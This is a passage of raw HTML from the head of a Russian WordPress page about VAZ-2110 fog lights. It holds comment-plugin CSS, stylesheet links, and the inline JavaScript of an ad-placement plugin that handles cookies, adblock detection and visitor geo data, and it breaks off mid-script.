.wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3245" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprotivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprotivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return 